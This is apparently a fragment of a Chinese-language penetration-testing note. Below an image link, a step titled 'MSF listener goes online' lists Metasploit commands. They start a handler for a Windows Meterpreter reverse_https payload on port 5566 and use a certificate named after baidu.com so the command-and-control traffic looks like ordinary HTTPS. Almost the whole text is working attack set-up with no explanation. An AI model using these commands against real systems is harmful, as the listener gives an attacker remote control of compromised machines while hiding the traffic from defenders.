 25 3.MSF 监听上线:
26 use exploit/multi/handler
27 set payload windows/meterpreter/reverse_https
28 set lhost 0.0.0.0
29 set lport 5566
30 set HandlerSSLCert /root/www.baidu.com.pem
31 set StagerVerifySSLCert true
32 run